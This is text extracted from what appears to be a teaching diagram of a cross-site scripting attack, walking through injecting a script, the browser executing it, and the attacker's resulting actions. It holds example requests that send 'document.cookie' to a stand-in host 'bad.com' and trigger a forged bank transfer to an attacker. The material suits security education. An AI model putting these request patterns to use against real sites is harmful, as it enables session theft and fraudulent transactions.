 GET http://bad.com/steal?c=document.cookie
attacker.com
5. Steal valuable data
Client
Browser
1. Inject
malicious
script
2. Request content
3. Receive malicious script
4. Execute the
malicious script
(as though the
server meant us
to run it)
5. Perform attacker action
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker